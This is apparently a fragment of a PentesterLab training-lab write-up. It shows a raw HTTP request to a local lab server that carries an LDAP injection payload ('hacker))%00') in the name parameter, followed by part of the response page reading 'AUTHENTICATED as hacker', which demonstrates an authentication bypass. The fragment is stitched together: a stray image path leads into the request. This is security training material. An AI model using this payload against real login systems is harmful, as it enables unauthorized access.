 GET /ldap/example2.php?name=hacker))%00&password=123456 HTTP/1.1
Host: 192.168.30.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.30.144/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
</head>
<body>
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="navbar-inner">
<div class="container">
<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand" href="https://pentesterlab.com/">PentesterLab.com</a>
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">Home</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
AUTHENTICATED as hacker <footer>
<p>&copy; PentesterLab 2013</p>
</footer>